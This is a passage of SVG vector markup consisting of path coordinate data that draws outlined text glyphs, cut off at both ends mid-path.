132.966 77.0389 132.907C77.0724 132.843 77.0891 132.771 77.0874 132.699L77.1359 132.709H76.7429V132.569H77.2405V132.709C77.2405 132.817 77.2175 132.91 77.1716 132.99C77.1257 133.069 77.0631 133.131 76.9828 133.175C76.9025 133.219 76.8109 133.24 76.7071 133.24C76.5915 133.24 76.4897 133.213 76.4022 133.158C76.3147 133.104 76.247 133.026 76.198 132.926C76.1491 132.826 76.1253 132.707 76.1253 132.569C76.1253 132.465 76.1391 132.372 76.1666 132.29C76.1941 132.207 76.2344 132.136 76.2853 132.078C76.3352 132.021 76.397 131.975 76.4665 131.944C76.5363 131.913 76.6131 131.897 76.697 131.897C76.7658 131.897 76.8301 131.908 76.8897 131.929C76.9492 131.949 77.0029 131.978 77.0497 132.016C77.0969 132.054 77.1369 132.099 77.1677 132.151C77.1993 132.203 77.221 132.26 77.2329 132.324H77.0694ZM77.9454 132.056V131.915H78.9255V132.056H78.5145V133.222H78.3564V132.056H77.9454ZM79.4051 133.242C79.3168 133.242 79.239 133.221 79.1723 133.179C79.105 133.136 79.051 133.075 79.0166 133.003C78.9796 132.927 78.9612 132.838 78.9612 132.737C78.9612 132.636 78.9796 132.546 79.0166 132.47C79.0537 132.394 79.1061 132.334 79.1723 132.292C79.2386 132.25 79.3168 132.229 79.4051 132.229C79.4935 132.229 79.571 132.25 79.6375 132.292C79.7052 132.336 79.7592 132.397 79.7932 132.47C79.8307 132.546 79.8493 132.635 79.8493 132.737C79.8493 132.839 79.8307 132.927 79.7932 133.003C79.7557 133.078 79.7042 133.137 79.6375 133.179C79.5708 133.221 79.4937 133.242 79.4051 133.242ZM79.4051 133.107C79.4725 133.107 79.5277 133.09 79.571 133.056C79.6143 133.021 79.6466 132.976 79.6674 132.92C79.6882 132.864 79.6988 132.803 79.6988 132.737C79.6988 132.671 79.6884 132.611 79.6674 132.554C79.6486 132.5 79.6152 132.453 79.571 132.417C79.5277 132.382 79.4725 132.365 79.4051 132.365C79.3378 132.365 79.2828 132.382 79.2393 132.417C79.1957 132.452 79.1639 132.498 79.1429 132.554C79.1217 132.613 79.1112 132.675 79.1117 132.737C79.1117 132.803 79.1221 132.864 79.1429 132.92C79.1637 132.976 79.1959 133.021 79.2393 133.056C79.2826 133.09 79.338 133.107 79.4051 133.107ZM80.079 133.59V132.242H80.2246V132.398H80.2425L80.2884 132.333C80.3117 132.303 80.3408 132.279 80.374 132.261C80.4114 132.24 80.4619 132.229 80.5258 132.229C80.6083 132.229 80.681 132.25 80.7441 132.291C80.8071 132.333 80.856 132.391 80.8913 132.467C80.9266 132.542 80.9444 132.632 80.9444 132.735C80.9444 132.838 80.9266 132.928 80.8913 133.004C80.856 133.081 80.8071 133.139 80.7445 133.181C80.6819 133.222 80.61 133.242 80.5284 133.242C80.4654 133.242 80.4149 133.232 80.377 133.211C80.3391 133.19 80.3101 133.166 80.2897 133.139L80.2425 133.071H80.2298V133.59H80.079ZM80.2272 132.732C80.2272 132.806 80.238 132.871 80.2596 132.928C80.2813 132.984 80.3131 133.028 80.3547 133.06C80.3963 133.092 80.4474 133.107 80.5078 133.107C80.5708 133.107 80.6234 133.091 80.6655 133.057C80.7075 133.024 80.7399 132.979 80.7612 132.922C80.7824 132.866 80.7937 132.802 80.7937 132.732C80.7937 132.662 80.783 132.601 80.7618 132.546C80.7406 132.491 80.7092 132.446 80.6668 132.414C80.6243 132.381 80.5717 132.365 80.5078 132.365C80.4467 132.365 80.3952 132.38 80.3534 132.411C80.3116 132.442 80.2804 132.485 80.259 132.54C80.2366 132.601 80.2258 132.667 80.2272 132.732ZM81.8298 131.915V133.222H81.6793V131.915H81.8298ZM82.5037 133.242C82.4154 133.242 82.3377 133.221 82.271 133.179C82.2043 133.137 82.1527 133.078 82.1153 133.003C82.0778 132.927 82.0598 132.838 82.0598 132.737C82.0598 132.636 82.0782 132.546 82.1153 132.47C82.1494 132.397 82.2034 132.336 82.271 132.292C82.3377 132.25 82.4154 132.229 82.5037 132.229C82.5921 132.229 82.6696 132.25 82.7361 132.292C82.8038 132.336 82.8578 132.397 82.8918 132.47C82.9293 132.546 82.9479 132.635 82.9479 132.737C82.9479 132.839 82.9293 132.927 82.8918 133.003C82.8543 133.078 82.8028 133.137 82.7361 133.179C82.6694 133.221 82.5923 133.242 82.5037 133.242ZM82.5037 133.107C82.5711 133.107 82.6263 133.09 82.6696 133.056C82.7129 133.021 82.7452 132.976 82.766 132.92C82.7868 132.864 82.7974 132.803 82.7974 132.737C82.7974 132.671 82.787 132.611 82.766 132.554C82.7472 132.5 82.7138 132.453 82.6696 132.417C82.6263 132.382 82.5711 132.365 82.5037 132.365C82.4364 132.365 82.3814 132.382 82.3379 132.417C82.2943 132.452 82.2625 132.498 82.2415 132.554C82.2204 132.613 82.2098 132.675 82.2103 132.737C82.2103 132.803 82.2207 132.864 82.2415 132.92C82.2623 132.976 82.2946 133.021 82.3379 133.056C82.3812 133.09 82.4366 133.107 82.5037 133.107ZM83.4661 133.245C83.4078 133.246 83.3501 133.234 83.297 133.21C83.2465 133.186 83.2062 133.152 83.1766 133.107C83.1469 133.062 83.1317 133.008 83.1317 132.944C83.1317 132.888 83.1428 132.842 83.1649 132.807C83.1867 132.772 83.2173 132.744 83.2537 132.724C83.2922 132.704 83.3335 132.689 83.3762 132.68L83.512 132.655L83.6569 132.638C83.6943 132.634 83.7216 132.627 83.7385 132.617C83.7554 132.607 83.7647 132.59 83.7647 132.566V132.561C83.7647 132.498 83.7476 132.449 83.713 132.414C83.6783 132.38 83.6274 132.362 83.5579 132.362C83.486 132.362 83.4297 132.378 83.389 132.409C83.3483 132.441 83.3195 132.474 83.3028 132.51L83.1599 132.459C83.1854 132.399 83.2194 132.353 83.2619 132.32C83.3043 132.286 83.3518 132.263 83.4024 132.25C83.4515 132.236 83.5021 132.229 83.5529 132.229C83.5843 132.229 83.6205 132.233 83.6614 132.241C83.7024 132.248 83.7424 132.263 83.7807 132.286C83.8191 132.309 83.8516 132.344 83.8771 132.39C83.9027 132.437 83.9152 132.498 83.9152 132.576V133.222H83.7647V133.089H83.7571C83.747 133.111 83.7299 133.133 83.706 133.158C83.6822 133.182 83.6506 133.202 83.611 133.22C83.5713 133.237 83.5231 133.245 83.4661 133.245ZM83.4891 133.11C83.5486 133.11 83.5988 133.098 83.6398 133.075C83.6807 133.051 83.7121 133.021 83.7329 132.984C83.7537 132.949 83.7647 132.908 83.7647 132.867V132.729C83.7584 132.737 83.7444 132.744 83.7227 132.75C83.7011 132.757 83.6766 132.762 83.6486 132.766L83.5677 132.778L83.5044 132.786C83.4652 132.791 83.4286 132.799 83.3946 132.81C83.3606 132.822 83.3338 132.838 83.313 132.861C83.2922 132.883 83.2825 132.913 83.2825 132.951C83.2825 133.004 83.3017 133.043 83.3405 133.07C83.3793 133.097 83.4291 133.11 83.4891 133.11ZM84.5601 133.242C84.4785 133.242 84.4064 133.222 84.344 133.181C84.2816 133.139 84.2325 133.08 84.1972 133.004C84.1619 132.929 84.1441 132.838 84.1441 132.735C84.1441 132.631 84.1619 132.542 84.1972 132.467C84.2287 132.395 84.2799 132.334 84.3446 132.291C84.4074 132.25 84.4802 132.229 84.5627 132.229C84.6266 132.229 84.677 132.24 84.7141 132.261C84.7511 132.282 84.7799 132.306 84.7994 132.333L84.846 132.398H84.8587V131.915H85.0094V133.222H84.8639V133.071H84.846C84.8313 133.095 84.8155 133.117 84.7987 133.139C84.7784 133.166 84.7494 133.19 84.7115 133.211C84.6736 133.233 84.6231 133.242 84.5601 133.242ZM84.5807 133.107C84.6411 133.107 84.692 133.092 84.7338 133.06C84.7756 133.028 84.8072 132.984 84.8288 132.928C84.8505 132.872 84.8613 132.806 84.8613 132.732C84.8627 132.667 84.8519 132.601 84.8295 132.54C84.8083 132.485 84.7767 132.442 84.7351 132.411C84.6935 132.381 84.642 132.365 84.5807 132.365C84.5168 132.365 84.4637 132.381 84.4211 132.414C84.3784 132.447 84.3472 132.49 84.326 132.546C84.3048 132.602 84.2948 132.663 84.2948 132.732C84.294 132.797 84.3048 132.861 84.3267 132.922C84.3483 132.979 84.3804 133.024 84.4224 133.057C84.4644 133.091 84.5177 133.107 84.5807 133.107ZM86.0692 133.222L85.7119 131.915H85.8726L86.1457 132.98H86.1585L86.4367 131.915H86.6154L86.8934 132.98H86.9062L87.1793 131.915H87.3402L86.9829 133.222H86.8196L86.5311 132.181H86.521L86.2325 133.222H86.0692ZM87.7139 133.245C87.652 133.245 87.5955 133.233 87.545 133.21C87.496 133.188 87.4542 133.152 87.4244 133.107C87.3945 133.062 87.3796 133.008 87.3796 132.944C87.3796 132.888 87.3906 132.842 87.4129 132.807C87.4346 132.772 87.4652 132.744 87.5015 132.724C87.5385 132.704 87.5795 132.689 87.6241 132.68L87.7599 132.655L87.9047 132.638C87.9422 132.634 87.9695 132.627 87.9864 132.617C88.0033 132.607 88.0126 132.59 88.0126 132.566V132.561C88.0126 132.498 87.9955 132.449 87.961 132.414C87.9266 132.38 87.8753 132.362 87.806 132.362C87.7341 132.362 87.6776 132.378 87.6369 132.409C87.5961 132.441 87.5673 132.474 87.5507 132.51L87.4077 132.459C87.4333 132.399 87.4673 132.353 87.5097 132.32C87.5522 132.286 87.5996 132.263 87.6503 132.25C87.6994 132.236 87.7499 132.229 87.8008 132.229C87.8322 132.229 87.8683 132.233 87.9093 132.241C87.9502 132.248 87.9903 132.263 88.0286 132.286C88.0669 132.309 88.0994 132.344 88.125 132.39C88.1505 132.437 88.1633 132.498 88.1633 132.576V133.222H88.0126V133.089H88.005C87.9948 133.111 87.9777 133.133 87.9539 133.158C87.9301 133.182 87.8984 133.202 87.8588 133.22C87.8127 133.238 87.7635 133.246 87.7139 133.245ZM87.7369 133.11C87.7965 133.11 87.8467 133.098 87.8876 133.075C87.9285 133.051 87.9599 133.021 87.9807 132.984C88.0015 132.949 88.0125 132.908 88.0126 132.867V132.729C88.0063 132.737 87.9922 132.744 87.9706 132.75C87.9462 132.757 87.9215 132.762 87.8965 132.766L87.8155 132.778L87.7523 132.786C87.7131 132.791 87.6765 132.799 87.6425 132.81C87.6085 132.822 87.5816 132.838 87.5608 132.861C87.5401 132.883 87.5303 132.913 87.5303 132.951C87.5303 133.004 87.5496 133.043 87.5883 133.07C87.6271 133.097 87.6769 133.11 87.7369 133.11ZM89.1321 132.462L88.997 132.5C88.9883 132.477 88.9758 132.455 88.9593 132.434C88.9417 132.411 88.9189 132.393 88.8928 132.38C88.859 132.365 88.8221 132.358 88.785 132.359C88.7252 132.359 88.6752 132.373 88.6352 132.401C88.5951 132.429 88.5758 132.463 88.5758 132.505C88.5758 132.542 88.5895 132.572 88.6167 132.593C88.644 132.615 88.6865 132.633 88.7443 132.648L88.8898 132.684C88.9773 132.705 89.0427 132.737 89.0856 132.781C89.1072 132.803 89.124 132.83 89.1351 132.858C89.1462 132.887 89.1513 132.918 89.1501 132.949C89.1507 133.003 89.1337 133.056 89.1016 133.1C89.0698 133.144 89.0249 133.179 88.9676 133.204C88.9102 133.23 88.8435 133.242 88.7672 133.242C88.6672 133.242 88.5845 133.221 88.5191 133.177C88.4537 133.134 88.4121 133.071 88.3946 132.987L88.5375 132.951C88.5511 133.004 88.5769 133.044 88.6148 133.07C88.6527 133.096 88.7029 133.11 88.7646 133.11C88.8348 133.11 88.8907 133.095 88.9318 133.065C88.973 133.035 88.9944 132.999 88.9944 132.957C88.9944 132.923 88.9825 132.894 88.9587 132.871C88.9349 132.848 88.8983 132.83 88.8489 132.819L88.6856 132.781C88.5957 132.759 88.5299 132.726 88.4877 132.682C88.4455 132.637 88.4253 132.58 88.4253 132.512C88.4253 132.457 88.4407 132.408 88.4719 132.366C88.5051 132.322 88.5493 132.287 88.6001 132.266C88.6544 132.241 88.7161 132.229 88.785 132.229C88.882 132.229 88.9582 132.25 89.0135 132.293C89.0687 132.336 89.1087 132.392 89.1321 132.462ZM89.5273 132.632V133.222H89.3768V131.915H89.5273V132.395H89.5401C89.562 132.346 89.598 132.304 89.6434 132.274C89.6898 132.244 89.7515 132.229 89.8286 132.229C89.8953 132.229 89.9537 132.243 90.004 132.27C90.0548 132.297 90.0957 132.339 90.1207 132.391C90.1488 132.446 90.1627 132.515 90.1627 132.599V133.222H90.0122V132.609C90.0122 132.532 89.9921 132.472 89.9516 132.429C89.9111 132.386 89.8561 132.365 89.785 132.365C89.7357 132.365 89.6915 132.375 89.6523 132.396C89.6136 132.417 89.5817 132.448 89.5605 132.487C89.5384 132.527 89.5273 132.575 89.5273 132.632ZM90.4384 133.222V132.242H90.5889V133.222H90.4384ZM90.5148 132.079C90.4856 132.079 90.4602 132.069 90.4388 132.049C90.4174 132.028 90.4076 132.005 90.4076 131.977C90.4076 131.948 90.418 131.925 90.4388 131.904C90.4593 131.885 90.4865 131.874 90.5148 131.875C90.5443 131.875 90.5692 131.884 90.5902 131.904C90.6112 131.924 90.622 131.949 90.622 131.977C90.6221 131.99 90.6194 132.004 90.6139 132.016C90.6084 132.028 90.6003 132.04 90.5902 132.049C90.5692 132.069 90.5443 132.079 90.5148 132.079ZM90.9743 133.232C90.9591 133.233 90.9439 133.23 90.9296 133.225C90.9154 133.219 90.9025 133.211 90.8917 133.2C90.8809 133.189 90.8725 133.176 90.867 133.162C90.8614 133.148 90.8589 133.133 90.8596 133.117C90.8589 133.102 90.8615 133.087 90.8671 133.073C90.8726 133.058 90.881 133.046 90.8918 133.035C90.9026 133.024 90.9155 133.016 90.9297 133.01C90.9439 133.004 90.9591 133.002 90.9743 133.003C90.9896 133.002 91.0048 133.004 91.019 133.01C91.0333 133.015 91.0462 133.024 91.057 133.035C91.0678 133.045 91.0762 133.058 91.0818 133.073C91.0874 133.087 91.0899 133.102 91.0893 133.117C91.0893 133.138 91.0839 133.157 91.0733 133.175C91.0632 133.192 91.0489 133.207 91.0317 133.217C91.0148 133.227 90.9955 133.232 90.9743 133.232ZM91.4691 133.232C91.4539 133.233 91.4387 133.23 91.4245 133.225C91.4102 133.219 91.3973 133.211 91.3866 133.2C91.3758 133.189 91.3673 133.176 91.3618 133.162C91.3563 133.148 91.3537 133.133 91.3544 133.117C91.3538 133.102 91.3563 133.087 91.3619 133.073C91.3674 133.058 91.3758 133.046 91.3866 133.035C91.3974 133.024 91.4103 133.016 91.4245 133.01C91.4387 133.004 91.4539 133.002 91.4691 133.003C91.4844 133.002 91.4996 133.004 91.5138 133.01C91.528 133.016 91.5409 133.024 91.5517 133.035C91.5624 133.046 91.5709 133.058 91.5764 133.073C91.582 133.087 91.5845 133.102 91.5839 133.117C91.5842 133.138 91.5787 133.158 91.5681 133.175C91.558 133.192 91.5437 133.207 91.5265 133.217C91.5096 133.227 91.4904 133.232 91.4691 133.232ZM91.964 133.232C91.9487 133.233 91.9335 133.23 91.9193 133.225C91.9051 133.219 91.8921 133.211 91.8814 133.2C91.8706 133.189 91.8622 133.176 91.8566 133.162C91.8511 133.148 91.8486 133.133 91.8492 133.117C91.8486 133.102 91.8511 133.087 91.8567 133.073C91.8622 133.058 91.8707 133.046 91.8814 133.035C91.8922 133.024 91.9051 133.016 91.9193 133.01C91.9335 133.004 91.9487 133.002 91.964 133.003C91.9792 133.002 91.9944 133.004 92.0086 133.01C92.0228 133.016 92.0357 133.024 92.0465 133.035C92.0573 133.046 92.0657 133.058 92.0712 133.073C92.0768 133.087 92.0793 133.102 92.0787 133.117C92.079 133.138 92.0735 133.158 92.0629 133.175C92.0528 133.192 92.0385 133.207 92.0213 133.217C92.0045 133.227 91.9852 133.232 91.964 133.232Z" fill="black"/>
<path d="M69.2091 144.447V145.754H69.0508V144.447H69.2091ZM69.5263 145.754V144.447H70.3098V144.587H69.6846V145.029H70.2511V145.169H69.6846V145.754H69.5263ZM70.5809 145.754V144.447H71.0376C71.1288 144.447 71.2037 144.463 71.2628 144.494C71.322 144.526 71.3661 144.567 71.3949 144.62C71.4242 144.673 71.4392 144.733 71.4385 144.794C71.4385 144.85 71.4283 144.897 71.4084 144.933C71.3902 144.968 71.3635 144.998 71.3306 145.02C71.2987 145.041 71.2635 145.057 71.2265 145.067V145.08C71.2696 145.084 71.3111 145.098 71.3471 145.122C71.3876 145.148 71.4214 145.184 71.4486 145.232C71.4759 145.28 71.4894 145.338 71.4894 145.407C71.4894 145.472 71.4746 145.531 71.4447 145.583C71.4149 145.636 71.3681 145.677 71.3038 145.708C71.2395 145.739 71.1559 145.754 71.053 145.754H70.5809ZM70.739 145.613H71.053C71.1563 145.613 71.2297 145.593 71.2732 145.553C71.2941 145.535 71.3108 145.513 71.3221 145.487C71.3334 145.462 71.3391 145.434 71.3388 145.407C71.3391 145.363 71.3274 145.321 71.3051 145.284C71.2819 145.246 71.2485 145.214 71.2087 145.194C71.1669 145.171 71.1178 145.159 71.0606 145.159H70.739V145.613ZM70.739 145.021H71.0327C71.0803 145.021 71.1232 145.012 71.1615 144.993C71.1998 144.975 71.2308 144.948 71.2533 144.914C71.2758 144.88 71.2877 144.84 71.2877 144.794C71.2877 144.737 71.2678 144.688 71.2278 144.648C71.1877 144.608 71.1245 144.587 71.0376 144.587H70.739V145.021ZM72.6657 145.772C72.6107 145.77 72.5563 145.76 72.5048 145.741C72.4513 145.721 72.4023 145.688 72.3582 145.642C72.314 145.596 72.2785 145.532 72.2516 145.453C72.2248 145.373 72.2113 145.272 72.2113 145.151C72.21 145.048 72.2209 144.945 72.2438 144.844C72.2657 144.754 72.2971 144.679 72.3382 144.617C72.3794 144.556 72.4294 144.509 72.4877 144.477C72.5487 144.445 72.6169 144.428 72.686 144.429C72.7592 144.429 72.8244 144.444 72.8813 144.473C72.9375 144.501 72.9858 144.543 73.0217 144.594C73.0585 144.648 73.0825 144.709 73.0918 144.774H72.9361C72.9216 144.715 72.8937 144.666 72.8519 144.628C72.8101 144.589 72.7549 144.569 72.686 144.569C72.638 144.569 72.5906 144.58 72.5486 144.603C72.5066 144.627 72.4715 144.66 72.4467 144.702C72.3889 144.79 72.3599 144.913 72.3595 145.072H72.3696C72.3926 145.037 72.4213 145.006 72.4545 144.98C72.4875 144.954 72.5245 144.934 72.5641 144.92C72.605 144.906 72.648 144.899 72.6912 144.899C72.7636 144.898 72.8347 144.918 72.8967 144.955C72.9586 144.992 73.0085 145.043 73.0459 145.109C73.0834 145.174 73.102 145.248 73.102 145.333C73.102 145.413 73.084 145.487 73.0479 145.555C73.0117 145.622 72.9608 145.675 72.8954 145.714C72.83 145.754 72.7538 145.772 72.6657 145.772ZM72.6657 145.631C72.7191 145.631 72.7672 145.618 72.8099 145.591C72.8524 145.564 72.8873 145.527 72.9112 145.483C72.9359 145.438 72.9489 145.388 72.9489 145.333C72.9495 145.281 72.937 145.231 72.9125 145.185C72.8898 145.142 72.8556 145.105 72.8138 145.079C72.7709 145.052 72.7213 145.038 72.6709 145.039C72.6318 145.039 72.5932 145.047 72.5578 145.063C72.5229 145.079 72.4924 145.101 72.466 145.128C72.4398 145.156 72.419 145.188 72.4047 145.223C72.3898 145.259 72.3822 145.297 72.3824 145.335C72.3824 145.387 72.3945 145.436 72.4188 145.481C72.4427 145.525 72.4773 145.562 72.5195 145.59C72.5626 145.617 72.6113 145.631 72.6657 145.631ZM73.4039 145.764C73.3734 145.764 73.3442 145.752 73.3226 145.73C73.3011 145.709 73.289 145.68 73.289 145.649C73.289 145.619 73.3011 145.589 73.3226 145.568C73.3442 145.546 73.3734 145.534 73.4039 145.534C73.4191 145.534 73.4343 145.536 73.4486 145.542C73.4628 145.547 73.4757 145.556 73.4865 145.567C73.4973 145.577 73.5057 145.59 73.5112 145.605C73.5168 145.619 73.5193 145.634 73.5186 145.649C73.5188 145.669 73.5134 145.689 73.5028 145.707C73.4924 145.724 73.4788 145.738 73.4613 145.749C73.4439 145.759 73.424 145.764 73.4039 145.764ZM74.1683 145.772C74.0936 145.772 74.026 145.757 73.966 145.727C73.9083 145.699 73.8586 145.657 73.8218 145.604C73.7859 145.553 73.7659 145.494 73.7625 145.427H73.9158C73.9216 145.486 73.9485 145.535 73.9961 145.574C74.045 145.613 74.1059 145.633 74.1683 145.631C74.2185 145.632 74.268 145.619 74.3112 145.594C74.3534 145.568 74.3864 145.534 74.4102 145.49C74.4348 145.444 74.4473 145.393 74.4466 145.34C74.4466 145.283 74.434 145.233 74.4089 145.188C74.3851 145.144 74.3499 145.107 74.3069 145.081C74.2618 145.055 74.2104 145.041 74.1581 145.042C74.1164 145.042 74.0749 145.048 74.0351 145.06C73.9929 145.073 73.9582 145.089 73.931 145.108L73.7831 145.09L73.8621 144.447H74.541V144.587H73.9948L73.9489 144.973H73.9565C73.9834 144.951 74.0169 144.934 74.0574 144.92C74.098 144.906 74.1407 144.899 74.1837 144.899C74.2578 144.897 74.3309 144.917 74.3948 144.954C74.4586 144.992 74.5108 145.046 74.5455 145.112C74.5817 145.178 74.5997 145.253 74.5997 145.338C74.601 145.416 74.5817 145.493 74.5436 145.561C74.5065 145.626 74.4554 145.678 74.3905 145.715C74.3227 145.754 74.246 145.773 74.1683 145.772ZM74.8762 145.754V144.447H75.0343V145.095H75.0497L75.6367 144.447H75.8433L75.2946 145.037L75.8433 145.754H75.6519L75.1978 145.146L75.0343 145.33V145.754H74.8762ZM76.8799 144.855C76.8661 144.812 76.8475 144.774 76.8245 144.74C76.8015 144.706 76.7749 144.676 76.7435 144.652C76.7121 144.628 76.677 144.609 76.6376 144.596C76.5955 144.583 76.5516 144.577 76.5075 144.577C76.4327 144.576 76.3593 144.597 76.2961 144.637C76.2329 144.677 76.1824 144.736 76.145 144.814C76.1075 144.892 76.0889 144.987 76.0889 145.1C76.0889 145.214 76.1077 145.309 76.1456 145.387C76.1789 145.459 76.2322 145.521 76.2994 145.564C76.3641 145.604 76.4369 145.624 76.5177 145.624C76.5926 145.624 76.6584 145.608 76.7154 145.576C76.7723 145.544 76.8176 145.498 76.8494 145.439C76.883 145.375 76.8996 145.303 76.8979 145.231L76.9464 145.241H76.5534V145.1H77.051V145.241C77.051 145.348 77.0281 145.442 76.9821 145.521C76.9379 145.6 76.8725 145.664 76.7933 145.707C76.7132 145.75 76.6214 145.772 76.5177 145.772C76.402 145.772 76.3002 145.744 76.2127 145.69C76.1253 145.635 76.0575 145.558 76.0085 145.458C75.9596 145.358 75.9358 145.238 75.9358 145.1C75.9358 144.997 75.9496 144.904 75.9771 144.822C76.0046 144.739 76.0449 144.668 76.0958 144.61C76.1457 144.552 76.2076 144.507 76.2771 144.476C76.3468 144.445 76.4237 144.429 76.5075 144.429C76.573 144.429 76.6382 144.439 76.7002 144.461C76.76 144.481 76.8135 144.51 76.8602 144.548C76.9074 144.585 76.9474 144.631 76.9782 144.683C77.0096 144.734 77.0315 144.792 77.0434 144.855H76.8799ZM77.8273 145.754V144.447H78.6108V144.587H77.9856V145.029H78.5521V145.169H77.9856V145.754H77.8273ZM78.851 145.754V144.774H78.9963V144.922H79.0067C79.0248 144.873 79.0589 144.831 79.1035 144.804C79.1505 144.773 79.2031 144.758 79.2618 144.758L79.3033 144.759L79.3408 144.761V144.914C79.3358 144.913 79.3241 144.911 79.3057 144.908C79.287 144.906 79.268 144.904 79.249 144.904C79.2014 144.904 79.1589 144.914 79.1214 144.934C79.0853 144.953 79.0548 144.981 79.0333 145.016C79.0121 145.05 79.0015 145.089 79.0015 145.134V145.754H78.851ZM79.8878 145.774C79.7993 145.774 79.7215 145.753 79.6548 145.711C79.5874 145.668 79.5335 145.606 79.4991 145.534C79.4621 145.459 79.4437 145.37 79.4437 145.269C79.4437 145.168 79.4621 145.078 79.4991 145.002C79.5361 144.925 79.5885 144.866 79.6548 144.824C79.7211 144.782 79.7993 144.761 79.8878 144.761C79.9687 144.76 80.0483 144.782 80.117 144.824C80.1858 144.867 80.2409 144.928 80.2757 145.002C80.3131 145.078 80.3318 145.167 80.3318 145.269C80.3318 145.37 80.3131 145.459 80.2757 145.534C80.2382 145.61 80.1867 145.669 80.12 145.711C80.0533 145.753 79.9762 145.774 79.8878 145.774ZM79.8878 145.639C79.9549 145.639 80.0102 145.622 80.0537 145.587C80.0978 145.552 80.1311 145.505 80.1498 145.451C80.1706 145.395 80.1812 145.334 80.1812 145.269C80.1818 145.206 80.1712 145.144 80.1498 145.086C80.1291 145.029 80.097 144.984 80.0537 144.948C80.0104 144.913 79.9549 144.896 79.8878 144.896C79.8207 144.896 79.7653 144.914 79.7217 144.948C79.6776 144.984 79.6443 145.032 79.6256 145.086C79.6042 145.144 79.5936 145.206 79.5942 145.269C79.5942 145.334 79.6046 145.395 79.6256 145.451C79.6466 145.507 79.6784 145.553 79.7217 145.587C79.765 145.622 79.8205 145.639 79.8878 145.639ZM80.7122 145.164V145.754H80.5617V144.774H80.707V144.927H80.7198C80.7424 144.877 80.7788 144.836 80.8246 144.807C80.8714 144.776 80.9318 144.761 81.0057 144.761C81.0721 144.761 81.1302 144.775 81.18 144.802C81.2305 144.83 81.271 144.872 81.296 144.924C81.3238 144.979 81.3374 145.048 81.3374 145.131V145.754H81.1869V145.141C81.1869 145.064 81.167 145.004 81.1269 144.961C81.0869 144.918 81.0321 144.896 80.9623 144.896C80.9143 144.896 80.8714 144.907 80.8335 144.927C80.7956 144.949 80.7648 144.98 80.7447 145.019C80.7231 145.059 80.7122 145.107 80.7122 145.164ZM82.0388 144.774V144.901H81.531V144.774H82.0388ZM81.6789 144.539H81.8296V145.473C81.8296 145.516 81.8357 145.547 81.848 145.569C81.8604 145.59 81.877 145.604 81.8965 145.611C81.9169 145.618 81.9383 145.621 81.9598 145.621C81.9762 145.621 81.9899 145.62 82.0005 145.618L82.026 145.613L82.0568 145.749C82.0466 145.753 82.0323 145.756 82.0139 145.76C81.9911 145.765 81.9677 145.767 81.9444 145.767C81.902 145.767 81.8602 145.757 81.8195 145.739C81.7787 145.721 81.7454 145.693 81.7185 145.655C81.6917 145.618 81.6789 145.571 81.6789 145.514V144.539ZM82.9213 144.447V145.754H82.7708V144.447H82.9213ZM83.5952 145.774C83.5068 145.774 83.4291 145.753 83.3624 145.711C83.2957 145.669 83.2441 145.61 83.2067 145.534C83.1692 145.458 83.151 145.37 83.151 145.269C83.151 145.168 83.1696 145.078 83.2067 145.002C83.2409 144.929 83.2948 144.867 83.3624 144.824C83.4291 144.782 83.5068 144.761 83.5952 144.761C83.6835 144.761 83.761 144.782 83.8275 144.824C83.8952 144.867 83.9492 144.929 83.983 145.002C84.0205 145.078 84.0393 145.167 84.0393 145.269C84.0393 145.37 84.0205 145.459 83.983 145.534C83.9488 145.607 83.8949 145.668 83.8275 145.711C83.7608 145.753 83.6837 145.774 83.5952 145.774ZM83.5952 145.639C83.6623 145.639 83.7177 145.622 83.761 145.587C83.8052 145.552 83.8385 145.505 83.8574 145.451C83.8782 145.395 83.8886 145.334 83.8886 145.269C83.8886 145.204 83.8782 145.142 83.8574 145.086C83.8366 145.029 83.8044 144.984 83.761 144.948C83.7177 144.913 83.6623 144.896 83.5952 144.896C83.528 144.896 83.4726 144.914 83.4293 144.948C83.3851 144.984 83.3518 145.032 83.3329 145.086C83.3121 145.142 83.3017 145.203 83.3017 145.269C83.3011 145.331 83.3117 145.393 83.3329 145.451C83.3518 145.505 83.3852 145.552 83.4293 145.587C83.4726 145.622 83.528 145.639 83.5952 145.639ZM84.5575 145.777C84.4992 145.778 84.4415 145.766 84.3884 145.742C84.3377 145.718 84.2977 145.684 84.2678 145.639C84.2379 145.594 84.2232 145.539 84.2232 145.476C84.2232 145.419 84.2342 145.374 84.2563 145.339C84.2781 145.304 84.3087 145.276 84.3451 145.256C84.3836 145.236 84.4248 145.221 84.4674 145.211L84.6034 145.187L84.7483 145.17C84.7858 145.166 84.8128 145.159 84.8299 145.149C84.847 145.139 84.8561 145.122 84.8561 145.098V145.093C84.8561 145.03 84.8388 144.981 84.8044 144.946C84.7699 144.911 84.7186 144.894 84.6493 144.894C84.5774 144.894 84.5211 144.909 84.4802 144.941C84.4393 144.972 84.4107 145.006 84.3942 145.042L84.2513 144.991C84.2769 144.931 84.3109 144.885 84.3533 144.852C84.3946 144.819 84.4424 144.795 84.4936 144.781C84.5428 144.768 84.5934 144.761 84.6443 144.761C84.6757 144.761 84.7119 144.765 84.7528 144.772C84.795 144.78 84.8354 144.795 84.8719 144.818C84.9129 144.843 84.9462 144.879 84.9683 144.922C84.9939 144.968 85.0066 145.03 85.0066 145.108V145.754H84.8561V145.621H84.8483C84.8352 145.646 84.818 145.669 84.7974 145.689C84.7736 145.714 84.7418 145.734 84.7024 145.751C84.663 145.768 84.6145 145.777 84.5575 145.777ZM84.5805 145.641C84.64 145.641 84.6903 145.63 84.731 145.606C84.7717 145.583 84.8033 145.553 84.8241 145.516C84.845 145.48 84.8561 145.44 84.8561 145.399V145.261C84.8496 145.269 84.8358 145.276 84.8139 145.282C84.7896 145.289 84.765 145.294 84.7401 145.298L84.6589 145.31L84.5958 145.317C84.5566 145.322 84.52 145.331 84.486 145.342C84.455 145.352 84.4269 145.369 84.4044 145.393C84.3836 145.415 84.3737 145.445 84.3737 145.483C84.3737 145.536 84.3931 145.575 84.4317 145.602C84.4702 145.629 84.5205 145.641 84.5805 145.641ZM85.6515 145.774C85.5748 145.776 85.4995 145.754 85.4352 145.712C85.3728 145.671 85.3239 145.612 85.2886 145.536C85.2533 145.46 85.2355 145.37 85.2355 145.266C85.2355 145.163 85.2533 145.074 85.2886 144.998C85.3202 144.927 85.3712 144.866 85.4358 144.823C85.4989 144.782 85.5716 144.761 85.6541 144.761C85.718 144.761 85.7682 144.772 85.8053 144.793C85.8387 144.81 85.8679 144.835 85.8908 144.864L85.9374 144.929H85.9501V144.447H86.1006V145.754H85.9553V145.603H85.9374C85.9263 145.621 85.9105 145.644 85.8902 145.671C85.8698 145.698 85.8406 145.722 85.8027 145.743C85.7648 145.764 